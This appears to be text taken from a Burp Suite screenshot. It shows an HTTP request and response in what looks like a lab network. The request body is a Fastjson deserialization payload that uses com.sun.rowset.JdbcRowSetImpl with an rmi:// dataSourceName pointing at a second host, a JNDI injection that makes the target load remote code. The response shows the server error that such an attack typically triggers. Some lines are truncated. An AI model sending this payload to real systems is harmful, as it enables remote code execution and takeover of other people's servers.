 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.184.132:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 167
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.184.136:2335/TouchF
15 "autoCommit":true
16 }
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Sat, 25 Feb 2023 14:26:17 GMT
5 Connection: close
6
7 {
8 "timestamp":1677335177090,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }